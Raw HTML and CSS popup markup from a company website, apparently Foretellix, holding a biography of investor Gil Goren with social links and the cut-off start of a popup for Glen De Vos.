.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-0cdde11 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17712 .elementor-element.elementor-element-0cdde11 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17712 .elementor-element.elementor-element-cf34295{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-widget-container{text-align:right;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-social-icon{background-color:#03424A00;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-social-icon i{color:#FFFFFF;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17712 .elementor-element.elementor-element-6b4e515 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-6b4e515 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17712 .elementor-element.elementor-element-bc7eb63 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-bc7eb63{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 .elementor-widget-container{text-align:right;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 .elementor-social-icon{background-color:#03424A00;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 .elementor-social-icon i{color:#FFFFFF;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17712 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17712 .jet-popup__container{width:80%;}#jet-popup-17712 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17712 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17712 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17712 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17712 .elementor-element.elementor-element-6b465c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17712 .elementor-element.elementor-element-6b465c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17712 .elementor-element.elementor-element-0cdde11{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17712 .elementor-element.elementor-element-0cdde11 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-0cdde11 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-widget-container{text-align:right;}.elementor-17712 .elementor-element.elementor-element-cf34295{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17712 .elementor-element.elementor-element-cf34295 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17712 .elementor-element.elementor-element-6b4e515 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-6b4e515 .elementor-heading-title{line-height:20px;}.elementor-17712 .elementor-element.elementor-element-bc7eb63 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-bc7eb63{font-size:16px;line-height:1.4em;}#jet-popup-17712 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17712" class="elementor elementor-17712" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5474635 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5474635" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cdc17a7" data-id="cdc17a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eee8448 elementor-widget elementor-widget-image" data-id="eee8448" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-3.png" class="attachment-large size-large wp-image-17697" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-3.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-3-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b465c9" data-id="6b465c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdde11 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="0cdde11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Gil Goren</p>				</div>
				</div>
				<div class="elementor-element elementor-element-cf34295 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cf34295" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/gilgoren/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:gil@83north.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b4e515 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="6b4e515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CEO &amp; Co-Founder</p>				</div>
				</div>
				<div class="elementor-element elementor-element-bc7eb63 scroll-team elementor-widget elementor-widget-text-editor" data-id="bc7eb63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Gil Goren joined 83North in 2016, after more than a decade at EMC in a variety of roles in Boston and Tel Aviv. At his last role as SVP &amp; Managing Partner at EMC Ventures he managed strategic partnerships Investments and M&amp;A internationally. Prior investments include Anobit (acquired by Apple), XtremIO &amp; ScaleIO (both acquired by EMC), Cyvera &amp; Secdo (both acquired by Palo Alto Networks), Adallom (acquired by Microsoft), CloudEndure (acquired by Amazon) Jfrog, RedisLabs, Guardicore and VastData among others. Currently on the boards of VDOO, Foretellix, and IBEX. He has B.SC in Electrical Engineering from the Technion and MBA from Boston University.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7dc6cb5 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7dc6cb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/gilgoren/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:gil@83north.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-36235" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;36235&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-36235&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2025-12-10 16:57&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;2025-12-10 16:57&quot;,&quot;end-date-and-time&quot;:&quot;2025-12-10 16:57&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-36235">.elementor-36235 .elementor-element.elementor-element-849bab7:not(.elementor-motion-effects-element-type-background), .elementor-36235 .elementor-element.elementor-element-849bab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-36235 .elementor-element.elementor-element-849bab7, .elementor-36235 .elementor-element.elementor-element-849bab7 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-36235 .elementor-element.elementor-element-849bab7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36235 .elementor-element.elementor-element-849bab7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-36235 .elementor-element.elementor-element-b3be7f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36235 .elementor-element.elementor-element-b3be7f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36235 .elementor-element.elementor-element-b3be7f1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36235 .elementor-element.elementor-element-b3be7f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-9e99215 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-36235 .elementor-element.elementor-element-46c926d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-36235 .elementor-element.elementor-element-46c926d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-9eec608 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-36235 .elementor-element.elementor-element-9eec608 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-36235 .elementor-element.elementor-element-9f84188{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-widget-container{text-align:right;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-social-icon{background-color:#03424A00;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-social-icon i{color:#FFFFFF;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-36235 .elementor-element.elementor-element-15c1662 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-15c1662 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-36235 .elementor-element.elementor-element-3ba81b6 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-3ba81b6{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-36235 .elementor-element.elementor-element-979e4b7{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-36235 .elementor-element.elementor-element-979e4b7 .elementor-widget-container{text-align:right;}.elementor-36235 .elementor-element.elementor-element-979e4b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-979e4b7 .elementor-social-icon{background-color:#03424A00;}.elementor-36235 .elementor-element.elementor-element-979e4b7 .elementor-social-icon i{color:#FFFFFF;}.elementor-36235 .elementor-element.elementor-element-979e4b7 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-36235 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-36235 .jet-popup__container{width:80%;}#jet-popup-36235 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-36235 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-36235 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-36235 .elementor-element.elementor-element-46c926d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36235 .elementor-element.elementor-element-46c926d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36235 .elementor-element.elementor-element-9eec608{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-36235 .elementor-element.elementor-element-9eec608 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-9eec608 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-widget-container{text-align:right;}.elementor-36235 .elementor-element.elementor-element-9f84188{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-36235 .elementor-element.elementor-element-9f84188 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-social-icon{--icon-padding:0.2em;}.elementor-36235 .elementor-element.elementor-element-15c1662 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-15c1662 .elementor-heading-title{line-height:20px;}.elementor-36235 .elementor-element.elementor-element-3ba81b6 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-3ba81b6{font-size:16px;line-height:1.4em;}#jet-popup-36235 .jet-popup__container{width:92%;}}</style><style>.elementor-36235 .elementor-element.elementor-element-849bab7:not(.elementor-motion-effects-element-type-background), .elementor-36235 .elementor-element.elementor-element-849bab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-36235 .elementor-element.elementor-element-849bab7, .elementor-36235 .elementor-element.elementor-element-849bab7 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-36235 .elementor-element.elementor-element-849bab7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36235 .elementor-element.elementor-element-849bab7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-36235 .elementor-element.elementor-element-b3be7f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36235 .elementor-element.elementor-element-b3be7f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36235 .elementor-element.elementor-element-b3be7f1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36235 .elementor-element.elementor-element-b3be7f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-9e99215 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-36235 .elementor-element.elementor-element-46c926d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-36235 .elementor-element.elementor-element-46c926d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-9eec608 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-36235 .elementor-element.elementor-element-9eec608 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-36235 .elementor-element.elementor-element-9f84188{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-widget-container{text-align:right;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-social-icon{background-color:#03424A00;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-social-icon i{color:#FFFFFF;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-36235 .elementor-element.elementor-element-15c1662 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-15c1662 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-36235 .elementor-element.elementor-element-3ba81b6 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-3ba81b6{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-36235 .elementor-element.elementor-element-979e4b7{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-36235 .elementor-element.elementor-element-979e4b7 .elementor-widget-container{text-align:right;}.elementor-36235 .elementor-element.elementor-element-979e4b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-979e4b7 .elementor-social-icon{background-color:#03424A00;}.elementor-36235 .elementor-element.elementor-element-979e4b7 .elementor-social-icon i{color:#FFFFFF;}.elementor-36235 .elementor-element.elementor-element-979e4b7 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-36235 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-36235 .jet-popup__container{width:80%;}#jet-popup-36235 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-36235 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-36235 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-36235 .elementor-element.elementor-element-46c926d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36235 .elementor-element.elementor-element-46c926d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36235 .elementor-element.elementor-element-9eec608{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-36235 .elementor-element.elementor-element-9eec608 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-9eec608 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-widget-container{text-align:right;}.elementor-36235 .elementor-element.elementor-element-9f84188{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-36235 .elementor-element.elementor-element-9f84188 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-9f84188 .elementor-social-icon{--icon-padding:0.2em;}.elementor-36235 .elementor-element.elementor-element-15c1662 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-15c1662 .elementor-heading-title{line-height:20px;}.elementor-36235 .elementor-element.elementor-element-3ba81b6 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-36235 .elementor-element.elementor-element-3ba81b6{font-size:16px;line-height:1.4em;}#jet-popup-36235 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="36235" class="elementor elementor-36235" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-849bab7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="849bab7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b3be7f1" data-id="b3be7f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e99215 elementor-widget elementor-widget-image" data-id="9e99215" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="628" height="670" src="https://www.foretellix.com/wp-content/uploads/2025/11/Glen-De-Vos.jpg" class="attachment-large size-large wp-image-36239" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2025/11/Glen-De-Vos.jpg 628w, https://www.foretellix.com/wp-content/uploads/2025/11/Glen-De-Vos-281x300.jpg 281w" sizes="(max-width: 628px) 100vw, 628px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-46c926d" data-id="46c926d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eec608 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="9eec608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Glen De Vos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-9f84188 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9f84188" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/glendevos/" target="_blank">
						<span class="elementor-screen-only"></span>
